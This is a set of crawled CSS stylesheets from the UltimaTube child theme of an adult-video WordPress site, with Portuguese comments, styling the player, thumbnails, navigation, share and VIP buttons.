@media (min-width: 1024px) {
    .plyr__progress__container {
        top: 16px;
    }
}

/* Responsive Player Container */
.responsive-player {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* 16:9 */
    background: #000;
    border-radius: 6px;
    overflow: hidden;
}

.responsive-player video,
.responsive-player iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://clubeadulto.net/wp-content/themes/ultimatube-child/style.css?ver=1.2.3.1690480224.1766340464
body_size: 2870
content:
/*
Theme Name: UltimaTube Child
Theme URI: https://www.wp-script.com/adult-wordpress-themes/ultimatube/
Template: ultimatube
Author: WP-Script
Author URI: https://www.wp-script.com
Description: The Ultimate Theme we have ever created.
Version: 1.2.3.1690480224
Updated: 2023-07-27 14:50:24

*/
img[data-src] {
    opacity: 1;
    -webkit-transition: opacity 1s;
    transition: opacity 1s;
}

.custom-breadcrumbs {
    margin-top: 0px;
}

.custom-breadcrumbs ul {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style: none;
    height: 30px;
    line-height: 28px;
    background-color: #2a2929 !important;
    border: 1px solid #424242;
    border-left: none;
    border-right: none;
    margin-bottom: 1em;
}

.custom-breadcrumbs li {
    position: relative;
    padding-right: 25px;
}

/* Breadcrumbs: chevron-right do Tabler no ::after (sem quebrar layout) */
.custom-breadcrumbs li::after {
  content: "";
  position: absolute;
  right: 7px;
  top: 50%;
  transform: translate(0, -50%);
  width: 12px;              /* ajuste se quiser maior/menor */
  height: 12px;

  /* cor do ícone segue a cor do texto/link */
  background-color: currentColor;

  /* usa o SVG do Tabler como máscara (sem precisar de <i> ou webfont) */
  -webkit-mask-image: url("/wp-content/themes/ultimatube-child/assets/icons-tabler/caret-right.svg");
  mask-image: url("/wp-content/themes/ultimatube-child/assets/icons-tabler/caret-right.svg");
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-position: center;
  mask-position: center;
  -webkit-mask-size: contain;
  mask-size: contain;
}

/* mantém regras do último item como já estavam */
.custom-breadcrumbs li:last-child { margin-right: 0; padding-right: 0; }
.custom-breadcrumbs li:last-child::after { display: none; }


/* Ocultar breadcrumb em telas pequenas */
@media screen and (max-width: 991.98px) {
    .custom-breadcrumbs {
        display: none; /* Ocultar o breadcrumb completamente */
    }
}

@media screen and (max-width: 479px) {
    .custom-breadcrumbs {
        padding: 0 10px;
    }
    .custom-breadcrumbs ul {
        padding: 0;
    }
}


#back-to-top {
    position: fixed;
    bottom: 40px;
    right: 40px;
    z-index: 9999;
    text-align: center;
    cursor: pointer;
    text-decoration: none;
    transition: opacity 0.2s ease-out;
    opacity: 1;
}

/* ─── Mobile Bottom Navbar ─── */
.mobile-nav {
  position: fixed;
  bottom: 0; left: 0; width: 100%;
  background: rgba(15, 15, 15, 0.7);
  backdrop-filter: blur(24px);
  border-top: 1px solid rgba(255,255,255,0.2);
  display: flex; justify-content: space-around;
  padding: 8px 0;
  z-index: 99999;
}
@media (min-width: 768px) {
  .mobile-nav { display: none !important; }
}
.mobile-nav .nav-item,
.mobile-nav .nav-item:visited {
  color: rgba(255,255,255,0.7);
}
.mobile-nav .nav-item{
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.mobile-nav .nav-item .icon{
  font-size: 22px;
  display: block;
  margin: 0 auto 2px;
  stroke-width: 2.2; 
}
@media (hover:hover){
  .mobile-nav .nav-item:hover { color: #fb3d3b; }
}
.mobile-nav .nav-item:active { color: #fb3d3b; }
.mobile-nav .nav-item .icon path[stroke="none"],
.mobile-nav .nav-item .icon path[d="M0 0h24v24H0z"]{
  stroke: none !important;
  fill: none !important;
}

/* ─── Caixa de Busca Estendida (lupa no lado direito) ─── */
.search-box {
  position: fixed;
  bottom: 58px;    /* logo acima da navbar */
  left: 0;
  width: 100%;
  background: rgba(28,28,30,0.9);
  backdrop-filter: blur(10px);
  display: none;
  justify-content: center;
  align-items: center;
  padding: 6px 0;
  z-index: 10000;
}

.search-box form {
  position: relative;
  width: calc(100% - 32px);
  max-width: 400px;
}

/* Input “pill” com espaço à direita para o ícone */
.search-field {
  width: 100%;
  height: 36px;
  padding: 0 40px 0 12px;    /* 40px à direita, 12px à esquerda */
  background: #fff;
  border: none;
  border-radius: 18px;
  font-size: 15px;
  color: #333;
}
.search-field::placeholder {
  color: #999;
}

/* Ícone da lupa dentro do input, alinhado à direita */
.search-box form{ position: relative; }

/* padding pra não colidir com o ícone */
.search-box .search-field{
  padding-right: 36px;
}

/* Ícone Tabler dentro do input (tamanho por font-size) */
.search-box .search-icon{
  position: absolute;
  right: 16px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 18px;          /* tamanho do ícone */
  color: #999;              /* cor do ícone (herda currentColor) */
  pointer-events: none;     /* não atrapalha clique no input */
  display: block;
  line-height: 1;
}

/* traço mais visível e arredondado (opcional) */
.search-box .search-icon :where(path,circle,rect,polygon,polyline,line){
  stroke-width: 2.2;
  stroke-linecap: round;
  stroke-linejoin: round;
}
/* evita path “quadrado” fantasma, se houver */
.search-box .search-icon path[stroke="none"],
.search-box .search-icon path[d="M0 0h24v24H0z"]{
  stroke:none!important; fill:none!important;
}
@media (max-width: 768px) {
  .header-search-mobile {
    display: none !important;
  }
}
@media (max-width: 768px) {
  /* esconde só o ícone do menu antigo no mobile */
  #menu-toggle i,
  .button-nav i {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .site-branding {
    display: flex !important;
    justify-content: center !important;
    align-items: center;
    padding: 0 !important;
    margin: 0 auto !important;
    text-align: center !important;
  }

  .site-branding .logo {
    margin: 0 auto !important;
    padding: 0 !important;
    text-align: center !important;
  }

  .site-branding .logo img {
    max-width: 300px;
    max-height: 60px;
    margin: 10px auto 0 auto !important;
    display: block !important;
  }
}
@media (max-width: 575.98px) {
  .site-branding {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    padding: 0 !important;
    margin: 0 auto !important;
    min-height: auto !important;
  }

  .site-branding .logo {
    width: 100%;
    text-align: center !important;
    margin: 0 auto !important;
  }

  .site-branding .logo img {
    max-width: 300px;
    max-height: 60px;
    margin: 10px auto 0 auto !important;
    display: block !important;
  }
}
.thumbnail-with-badge img {
  display: block;
}

.model-badge {
  position: absolute;
  top: 5px;
  right: 5px;
  background: rgba(0,0,0,0.7);
  color: #fff;
  font-size: 12px;
  line-height: 1;
  padding: 2px 6px;
  border-radius: 6px;
  z-index: 1;
  white-space: nowrap;
}
/* 1) Remova qualquer cor fixa da title e herde a do entry-header */
.thumb-block .entry-header .title {
  display: block;             /* ocupa toda a largura disponível */
  white-space: nowrap;        /* sem quebras */
  overflow: hidden;           /* esconde o que passar */
  text-overflow: ellipsis;  /* “…” no final */
  
  /* 2) ajusta cor e tamanho para combinar com o resto */
  color: inherit;             /* herda o color: #ddd do entry-header */
  font-size: 14px;            /* ou 15px, ajuste ao seu gosto */
  line-height: 1.2;           /* centraliza verticalmente */

  /* 3) afasta um pouco das bordas */
  padding: 0 8px;             /* 8px nas laterais */
  margin: 0;                  /* zera margens externas */
}
/* ─── Container principal ─── */
.video-filters {
  display: flex;            /* garante flex logo no carregamento */
  gap: 0.5rem;
  margin: 1rem 0;
  overflow-x: auto;
  align-items: center;
}

/* ─── Cada “pílula” de filtro ─── */
.video-filters .filter-item {
  display: flex;            /* inline-flex também funciona */
  flex-direction: column;
  flex-shrink: 0;           /* não encolhe além do min-width */
  align-items: center;
  justify-content: center;
  padding: 0.25rem 0.5rem;
  background-color: #2a2a2a;
  color: #ccc;
  border-radius: 8px;
  min-width: 48px;
  max-width: 103px;
  white-space: nowrap;      /* nunca quebra a linha */
  text-decoration: none;
  font-weight: 600;
  font-size: 12px;
  text-align: center;
  transition: background-color .2s, color .2s;
}

/* ─── Ícone ─── */
.video-filters .filter-item i {
  font-size: 1rem;
  line-height: 1;
}

/* ─── Texto ─── */
.video-filters .filter-item span {
  display: block;
  font-size: 10px;
  line-height: 1.1;
  margin-top: 0.15rem;
  white-space: nowrap;      /* reforça sem quebra */
}

/* ─── Estados ─── */
.video-filters .filter-item:hover,
.video-filters .filter-item.active {
  background-color: #e60000;
  color: #fff;
}

/* ─── Oculta o “Vídeos Recentes” acima dos filtros ─── */
h2.widget-title {
  display: none !important;
}

.icon { width: 1em; height: 1em; vertical-align: -0.125em; }
.icon, .icon * { font-size: 20px; } { stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; }
.icon-18 { font-size: 18px; } .icon-20 { font-size: 20px; }
.mr-1 { margin-right: .25rem; }
.post-like .icon{
  font-size: 17px;          /* ajuste fino do tamanho */
  width: 1em; height: 1em;  /* (vem do helper com 1em) */
  display: inline-block;
  vertical-align: -0.15em;
}
.post-like .icon :where(path,circle,rect,polygon,polyline,line){
  stroke: currentColor;
  stroke-width: 2.2;        /* 2.2–2.6 conforme desejar */
  stroke-linecap: round;
  stroke-linejoin: round;
  fill: none;
}
/* evita o path “quadrado” invisível, se existir */
.post-like .icon path[stroke="none"],
.post-like .icon path[d="M0 0h24v24H0z"]{ stroke:none !important; fill:none !important; }

/* Se quiser imitar o antigo fa-flip-horizontal no dislike: */
.post-like .thumb-down{ transform: scaleX(-1); }
/* coloca input + botão lado a lado (como antes) */
.header-search form{
  display:flex;
  align-items:center;
}

/* botão submit substituto do antigo input#searchsubmit */
#searchsubmit.searchsubmit-btn{
  width: 60px;
  height: 45px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  border: none;
  cursor: pointer;

  background-color: #FB3533 !important;   /* mesma cor que você pediu */
  color: #fff;                             /* SVG fica branco (currentColor) */

  /* bordas: sem raio à esquerda, arredondado à direita (30px) */
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
}

/* tamanho do ícone dentro do botão (equiv. ao font-size:22px antigo) */
#searchsubmit.searchsubmit-btn .icon{
  width: 28px;
  height: 28px;
  line-height: 1;
  display: block;
}
#searchsubmit.searchsubmit-btn .icon :where(path,circle,rect,polyline,polygon,line){
  stroke-width: 2.2;
  stroke-linecap: round;
  stroke-linejoin: round;
}
/* evita “quadrado” invisível em alguns SVGs */
#searchsubmit.searchsubmit-btn .icon path[stroke="none"],
#searchsubmit.searchsubmit-btn .icon path[d="M0 0h24v24H0z"]{
  stroke:none !important; fill:none !important;
}

/* opcional: garanta que o input encaixe (bordas opostas) */
.header-search .search-field{
  height: 45px;
  border-top-left-radius: 30px;
  border-bottom-left-radius: 30px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
#back-to-top .icon{
  width: 15px;              /* ajuste: 16–20px conforme seu botão */
  height: 15px;
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
}
#back-to-top .icon :where(path,circle,rect,polyline,polygon,line){
  stroke: currentColor;     /* herda a cor do botão */
  stroke-width: 5.4;        /* 2.2–2.8 se quiser mais grosso */
  stroke-linecap: round;
  stroke-linejoin: round;
  fill: none;
}
/* evita qualquer “quadrado” invisível do SVG */
#back-to-top .icon path[stroke="none"],
#back-to-top .icon path[d="M0 0h24v24H0z"]{
  stroke:none !important; fill:none !important;
}


--- FILE ---
content_type: text/css
request_url: https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/css/custom-styles.css?ver=1767918092
body_size: 7582
content:
/**
 * =============================================================================
 * ESTILOS PERSONALIZADOS - TEMA FILHO ULTIMATUBE
 * =============================================================================
 * 
 * Este arquivo contém todos os estilos personalizados do site.
 * Migrado do Customizer do WordPress para melhor organização e manutenção.
 * 
 * ÍNDICE:
 * 1.  Variáveis e Configurações Gerais
 * 3.  Cabeçalho e Rodapé
 * 4.  Miniaturas de Vídeo (Thumb Blocks)
 * 5.  Página de Vídeo
 * 6.  Tags e Descrição
 * 7.  Cores e Background do Site
 * 8.  Tipografia
 * 9.  Widgets e Sidebars
 * 10. Paginação
 * 11. Player de Vídeo
 * 12. Botões e Links
 * 13. Responsivo (Mobile)
 * 14. Utilitários
 * 
 * =============================================================================
 */


/* =============================================================================
   1. VARIÁVEIS E CONFIGURAÇÕES GERAIS
   ============================================================================= */

/* Cores principais utilizadas no site:
   - Fundo principal: #000 (preto)
   - Texto principal: #ffffff (branco)
   - Destaque/Accent: #ffe34c (amarelo)
   - Secundário: #272727, #343434, #383737 (tons de cinza escuro)
   - Texto secundário: #8e8c8e, #595959 (cinza)
*/

/* =============================================================================
   3. CABEÇALHO E RODAPÉ
   ============================================================================= */

/* Áreas de anúncios no header/footer mobile */
.happy-header-mobile,
.happy-footer,
.happy-footer-mobile,
.happy-related-videos-mobile {
    background: #000;
    text-align: center;
    margin: 0 auto;
    font-size: 0;
    padding: 0;
    min-height: 0;
    display: none;
    /* Esconde no desktop */
}

/* Exibe e ajusta apenas no mobile */
@media (max-width: 768px) {
    .happy-header-mobile {
        display: flex;
        min-height: 115px;
        /* Altura fixa para evitar Reflow */
        height: auto;
        overflow: hidden;
        align-items: center;
        justify-content: center;
        padding: 10px 0;
}		
		 .happy-footer-mobile,
    .happy-related-videos-mobile {
        display: block;
        padding: 10px 0;
        text-align: center;
    }
}


/* Área de widgets do rodapé */
.footer-widget-zone {
    padding: 30px 30px 10px;
    background: #000;
    width: 100%;
    clear: both;
    margin: 0;
    overflow: hidden;
}

/* Links do menu do rodapé */
.footer-menu-container a {
    color: #8e8c8e;
    font-weight: 700;
    font-size: 16px;
}

/* Estilo do rodapé */
.site-footer {
    background: #000;
}

/* Esconde área de boas vindas no menu de membros */
.membership .welcome {
    display: none;
}

/* Esconde membership no menu de navegação */
#site-navigation .membership {
    display: none;
}


/* =============================================================================
   4. MINIATURAS DE VÍDEO (THUMB BLOCKS)
   ============================================================================= */

/* Container principal da miniatura */
.thumb-block {
    float: left;
    display: inline-block;
    border-radius: 6px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    overflow: hidden;
    position: relative;
}

/* Título/cabeçalho da miniatura */
.thumb-block .entry-header {
    font-weight: 700;
    height: 30px;
    /* Altura reduzida para título */
    overflow: hidden;
    color: #ddd;
    display: block;
    padding: 0.5em 0 0;
    font-size: 15px;
    text-align: center;
    background-color: #212121;
    border-radius: 0 0 4px 4px;
}

/* Container da imagem da miniatura */
.thumb-block .post-thumbnail {
    line-height: 0;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 0;
    background-color: #000;
    border-radius: 4px 4px 0px 0px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
}

/* Overlay de fotos na miniatura */
.thumb-block .photos-thumb {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 4px;
}

/* Contador de visualizações na miniatura */
.thumb-block .views {
    margin-right: 10px;
    right: 1px;
    bottom: 80px;
    color: #ffffff;
    position: absolute;
    padding: 2px 6px;
    border-radius: 6px;
    background-color: #000000a3;
    /* Preto com transparência */
    font-size: 10px;
    align-items: center;
}

/* Classificação da miniatura - OCULTO */
.thumb-block .rating {
    color: #fff0f0;
    display: none;
}

/* Badge de duração do vídeo */
span.duration {
    padding: 2px 6px;
    height: auto;
    line-height: normal;
    border-radius: 4px;
    z-index: 10;
}

/* Badge de qualidade HD - OCULTO */
span.hd-video {
    font-weight: 900;
    padding: 8px 4px;
    top: 5px;
    right: 5px;
    font-style: italic;
    left: inherit;
    bottom: inherit;
    font-size: 13px;
    background: #272727;
    color: #ffffff;
    border-radius: 5px;
    display: none;
    /* Oculto */
}

/* Estilo comum para duração e HD */
span.duration,
span.hd-video {
    background: rgba(0, 0, 0, 0.75);
    color: #fff;
    position: absolute;
    bottom: 5px;
    right: 5px;
    left: auto;
    padding: 2px 6px;
    font-size: 12px;
    font-weight: 500;
}

/* Garantir que duração apareça nos vídeos relacionados */
.under-video-block .thumb-block .post-thumbnail span.duration {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}


/* =============================================================================
   5. PÁGINA DE VÍDEO
   ============================================================================= */

/* Alinhamento do título "Vídeos Relacionados" com a grade de vídeos */
.under-video-block h3 {
    margin-left: 5px;
}

/* Alinhamento da descrição e seção de vídeos relacionados com o player */
.video-description,
.video-tags {
    margin-left: 5px;
    margin-right: 5px;
}

.under-video-block {
    padding-left: 5px;
    padding-right: 5px;
}

/* Área do player - fundo transparente */
.video-player-area {
    background: #0d0d0d00;
    display: flex;
    flex-direction: column;
}

/* Wrapper do player - separado do card de info, sem borda cinza */
.video-player-area .video-player {
    background: #1a1a1a;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 16px;
    border: none;
}

/* Remove qualquer elemento que cause borda cinza entre player e card */
.happy-under-player {
    display: none !important;
}

/* Remove margem interna do player que causa a linha cinza */
.video-player .responsive-player {
    margin-bottom: 0 !important;
}

/* ============ ÚNICO CARD PARA TODAS AS INFOS ============ */
/* Todos os elementos após o player ficam no mesmo card visual */

/* Card começa em video-infos - separado do player */
.video-player-area .video-infos {
    background: #1e1e1e;
    border-radius: 16px 16px 0 0;
    padding: 24px 24px 16px 24px;
    margin-bottom: 0;
}

/* Esconde o ícone de views completamente - incluindo ícone adicionado via JS */
.video-infos .views i,
.video-infos .views .fa,
.video-infos .views .fa-eye,
.title-views .views i,
.title-views .views .fa,
.views i.fa-eye,
.views i.fa,
.views .fa-eye,
.views i,
i.fa-eye,
.fa-eye {
    display: none !important;
    visibility: hidden !important;
    width: 0 !important;
    height: 0 !important;
    font-size: 0 !important;
    opacity: 0 !important;
}

/* Elementos do meio do card - fundo contínuo */
.video-player-area .video-actions {
    background: #1e1e1e !important;
    padding: 0 40px 16px 11px !important;
    margin: 0 !important;
    border-radius: 0 !important;
}

.video-player-area .video-share {
    background: #1e1e1e !important;
    padding: 16px 24px !important;
    margin: 0 !important;
    border-radius: 0 !important;
    border-top: 1px solid rgba(255, 255, 255, 0.08) !important;
    border-bottom: none !important;
}

.video-player-area .video-tags {
    background: #1e1e1e !important;
    padding: 16px 24px !important;
    margin: 0 !important;
    border-radius: 0 !important;
    border-top: 1px solid rgba(255, 255, 255, 0.08) !important;
}

/* Último elemento - fecha o card com border-radius inferior */
.video-player-area .video-description {
    background: #1e1e1e !important;
    padding: 16px 24px 24px 24px !important;
    margin: 0 !important;
    border-radius: 0 0 16px 16px !important;
    border-top: 1px solid rgba(255, 255, 255, 0.08) !important;
}

/* Caso não tenha descrição, tags fecha o card */
.video-player-area .video-tags:last-child {
    border-radius: 0 0 16px 16px !important;
    padding-bottom: 24px !important;
}

/* Caso não tenha tags nem descrição, actions fecha o card */
.video-player-area .video-actions:last-child {
    border-radius: 0 0 16px 16px !important;
    padding-bottom: 24px !important;
}

/* Título do vídeo */
.video-player-area h1 {
    font-size: 16px;
    margin: 0 0 16px 0;
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
}

/* Barra de ações do vídeo */
.video-actions {
    background: transparent;
    overflow: visible;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 16px;
    border-radius: 0;
    padding: 0;
    margin-bottom: 16px;
}

/* Esconde o botão Share antigo quando novo está ativo */
#video-links {
    margin-left: auto;
}

#video-links a {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.15);
    padding: 10px 20px;
    border-radius: 50px;
    color: #fff !important;
    text-decoration: none;
    transition: all 0.3s ease;
}

#video-links a:hover {
    background: rgba(255, 255, 255, 0.12);
}

#video-links a i {
    margin-right: 0;
}

/* Links de ações do vídeo - flex para alinhar VIP e Share */
#video-links {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
    justify-content: flex-end;
}

#video-links a {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    color: #fff;
    outline: 0;
}

#video-links a i {
    margin-right: 3px;
    color: #ffffff;
}

/* Botão VIP - Desktop: dentro de #video-links */
#video-links .vip-desktop {
    order: -1;
    /* Aparece antes do Share */
}

/* VIP Mobile - escondido no desktop */
.vip-mobile-container {
    display: none;
}

.vip-btn {
    display: inline-flex !important;
    align-items: center;
    gap: 8px;
    background: linear-gradient(135deg, #e50914, #ff4757) !important;
    border: none !important;
    padding: 10px 20px !important;
    border-radius: 50px !important;
    color: #fff !important;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: none;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(229, 9, 20, 0.3);
}

.vip-btn:hover {
    background: linear-gradient(135deg, #ff4757, #e50914) !important;
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(229, 9, 20, 0.4);
    color: #fff !important;
}

.vip-btn i,
.vip-btn svg {
    width: 16px;
    height: 16px;
}

/* Barra de likes/rating */
.rating-likes-bar {
    width: 200px;
    text-align: center;
    font-size: 12px;
    padding: 0 10px;
    transition: width 0.3s ease;
}

/* Container responsivo do player */
.responsive-player {
    position: relative;
    margin-bottom: 14px;
    overflow: hidden;
    padding-bottom: 56.25%;
    /* Proporção 16:9 */
}

/* Iframe/player dentro do container responsivo */
.responsive-player iframe,
.responsive-player .fluid_video_wrapper,
.responsive-player .video-js {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px;
}

/* Área de anúncio abaixo do player */
.happy-under-player {
    background: transparent;
    text-align: center;
    padding: 10px 0;
}

/* =============================================================================
   ÁREA DE COMPARTILHAMENTO - DARK THEME FIX
   ============================================================================= */

/* Container de compartilhamento */
.video-share {
    background: #2a2a2a !important;
    border-bottom: 1px solid #3a3a3a !important;
    padding: 20px;
    display: none;
    border-radius: 8px;
    margin-bottom: 10px;
}

.video-share span.title {
    color: #fff;
}

/* Área do link para copiar */
.video-share-url {
    padding-left: 0 !important;
    margin-top: 15px;
}

/* Textarea do link */
.video-share-url textarea,
.video-share textarea,
#copyme {
    background: #1a1a1a !important;
    color: #fff !important;
    border: 1px solid #444 !important;
    border-radius: 6px;
    padding: 10px;
    width: 100%;
    resize: none;
}

/* Botão copiar link */
.video-share .video-share-url #clickme,
#clickme {
    color: #e50914 !important;
    cursor: pointer;
}

.video-share .video-share-url #clickme:hover {
    color: #ff4757 !important;
}

/* Esconde o textarea temporário */
#temptext {
    position: fixed;
    left: -9999px;
    opacity: 0;
}


/* =============================================================================
   6. TAGS E DESCRIÇÃO (dentro do card único)
   ============================================================================= */

/* Container de tags - sem fundo próprio, usa fundo do card pai */
.video-tags {
    padding: 16px 0;
    overflow: hidden;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

/* Links de tags - estilo pill */
.video-tags a {
    margin: 0 8px 8px 0;
    display: inline-flex;
    align-items: center;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.12);
    padding: 8px 14px;
    border-radius: 25px;
    color: #fff;
    font-size: 13px;
    transition: all 0.2s ease;
}

.video-tags a:hover {
    background: rgba(255, 255, 255, 0.15);
}

/* Ícones das tags */
.video-tags a i {
    font-size: 14px;
    margin-right: 6px;
    opacity: 0.6;
}

/* Container de descrição - sem fundo próprio, usa fundo do card pai */
.video-description {
    padding: 16px 0 0 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

/* Parágrafo da descrição */
.video-description p {
    margin: 0;
    text-align: justify;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 1.6;

    /* CSS Line Clamp (Substitui Readmore.js) */
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Link "Leia mais" na descrição */
.video-description .more {
    margin-bottom: 0;
    overflow: hidden;
}

/* Link "Ver mais" */
.morelink {
    color: #e50914 !important;
}

.morelink:hover {
    color: #ff4757 !important;
}

/* Etiquetas/labels */
.label {
    background: #343434;
    color: #ffffff;
    padding: 5px 10px;
    border-radius: 4px;
}

/* Bloco de tags por letra (página de tags) */
.tags-letter-block .tag-letter {
    float: left;
    padding-top: 3px;
    padding-left: 8px;
    font-size: 18px;
    line-height: 32px;
    font-weight: 700;
    color: #f0f0f0;
    text-transform: uppercase;
}

/* Links de tags dentro do bloco */
.tags-letter-block .tag-items .tag-item a {
    padding: 8px;
    display: inline-block;
    color: #fff;
    outline: 0;
}


/* =============================================================================
   7. CORES E BACKGROUND DO SITE
   ============================================================================= */

/* Fundo principal da página */
#page {
    background-color: #000;
}

/* Branding e conteúdo principal */
.site-branding,
.site-content {
    background: #000;
    color: #ffffff;
}

/* Área de conteúdo do arquivo/listagem */
.archive-content {
    position: relative;
    padding: 0px 5px 0px;
    float: right;
    background: #000;
    color: #d6d6d6;
    width: 100%;
}


/* =============================================================================
   8. TIPOGRAFIA
   ============================================================================= */

/* Fonte base do site */
body,
button,
input,
select,
textarea {
    font-size: 14px;
    line-height: 1.5;
    color: #fff;
    font-family: roboto, sans-serif;
    font-weight: 400;
}

/* Títulos de widgets e páginas */
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title {
    color: #ffffff;
    padding: 20px 0px 10px;
    margin: 0;
    font-size: 20px;
    font-weight: 700;
}

/* Links de filtro */
.filters a {
    font-weight: 700;
    font-size: 14px;
    color: #8e8c8e;
    padding: 0 0 5px;
    margin: 0 20px;
    position: relative;
    outline: 0;
}

/* Link "mais" genérico */
.morelink {
    display: block;
    text-align: right;
    padding: 5px 0;
    outline: 0;
    color: #fff;
}


/* =============================================================================
   9. WIDGETS E SIDEBARS
   ============================================================================= */

/* Espaçamento entre widgets */
.widget {
    margin: 0 0 0.1em;
    position: relative;
}


/* =============================================================================
   10. PAGINAÇÃO
   ============================================================================= */

/* Container da paginação */
.pagination ul,
.mobile-pagination ul {
    list-style: none;
    overflow: initial;
    padding: 2em 0 0;
}

/* Botões de paginação */
.pagination ul li a,
.mobile-pagination ul li span,
.mobile-pagination ul li a {
    display: block;
    padding: 12px 19px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 31px;
}


/* =============================================================================
   11. PLAYER DE VÍDEO
   ============================================================================= */

/* Estilos do player já definidos na seção 5 (Página de Vídeo) */


/* =============================================================================
   12. BOTÕES E LINKS
   ============================================================================= */

/* Estilo padrão de botões */
button,
.button {
    overflow: visible;
    outline: none;
    border: none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 26px;
    padding: 13px 16px;
}

/* Botão voltar ao topo */
#back-to-top {
    position: fixed;
    bottom: 70px;
    right: 20px;
    z-index: 9999;
    text-align: center;
    cursor: pointer;
    text-decoration: none;
    transition: opacity 0.3s ease-out, visibility 0.3s ease-out;
    opacity: 0;
    visibility: hidden;
    /* Esconde inicialmente */
}

/* Botão voltar ao topo - visível */
#back-to-top.show {
    opacity: 1;
    visibility: visible;
}


/* =============================================================================
   13. RESPONSIVO (MOBILE)
   ============================================================================= */

@media only screen and (max-width: 600px) {

    /* Navegação mobile */
    #site-navigation ul {
        max-width: 1350px;
        margin: 0 auto;
        z-index: 5;
    }

    /* Área de ações do vídeo - mobile */
    .video-actions {
        display: flex !important;
        justify-content: space-between !important;
        align-items: center !important;
        gap: 12px !important;
    }

    /* Curtir fica à esquerda */
    #video-rate {
        flex: 0 0 auto;
        display: flex !important;
        align-items: center !important;
    }

    /* Container de links fica à direita */
    #video-links {
        flex: 0 0 auto;
        display: flex !important;
        justify-content: flex-end !important;
        align-items: center !important;
    }

    /* Esconde VIP desktop no mobile */
    #video-links .vip-desktop {
        display: none !important;
    }

    /* Mostra VIP mobile centralizado */
    .vip-mobile-container {
        display: flex !important;
        justify-content: center;
        width: 100%;
        padding: 4px 0;
        background: #1e1e1e;
    }

    .share-btn {
        padding: 8px 16px !important;
        font-size: 12px !important;
        position: relative;
        top: -7px;
    }

    /* Heart button menor no mobile */
    .heart-btn {
        padding: 8px 16px;
    }

    .heart-btn .heart-icon {
        width: 18px;
        height: 18px;
    }

    .heart-count {
        font-size: 14px;
    }

    /* VIP largo no mobile */
    .vip-mobile {
        width: 80% !important;
        max-width: 300px;
        padding: 12px 20px !important;
        font-size: 14px !important;
        justify-content: center !important;
    }

}

/* FIM @media mobile */


/* =============================================================================
   14. UTILITÁRIOS
   ============================================================================= */

/* Lista de vídeos em flexbox */
.videos-list {
    display: flex;
    flex-wrap: wrap;
}


/* =============================================================================
   15. AÇÕES DE VÍDEO MODERNAS (Coração + Compartilhar) - Design Mockup
   ============================================================================= */

/* Container principal - fundo escuro igual ao mockup */
.video-actions-modern {
    display: flex;
    align-items: center;
    gap: 16px;
    padding: 16px 0;
    margin: 0;
    background: transparent;
}

/* Botão Coração - Pill rosa com contador */
.heart-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: linear-gradient(135deg, #e50914, #ff4757);
    border: none;
    padding: 10px 20px;
    border-radius: 50px;
    cursor: pointer;
    transition: all 0.3s ease;
    text-decoration: none !important;
    box-shadow: 0 4px 15px rgba(229, 9, 20, 0.3);
}

.heart-btn:hover {
    background: linear-gradient(135deg, #ff1a1a, #ff6b7a);
    transform: scale(1.05);
    box-shadow: 0 6px 20px rgba(229, 9, 20, 0.4);
}

.heart-btn.active {
    background: linear-gradient(135deg, #e50914, #ff4757);
}

.heart-icon {
    width: 20px;
    height: 20px;
    fill: #fff;
    stroke: #fff;
    stroke-width: 0;
}

.heart-count {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
}

/* Botão Compartilhar - Fundo escuro com borda */
.share-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.15);
    padding: 10px 20px;
    border-radius: 50px;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-left: auto;
    text-decoration: none !important;
    color: #fff !important;
}

.share-btn:hover {
    background: rgba(255, 255, 255, 0.12);
    transform: translateY(-2px);
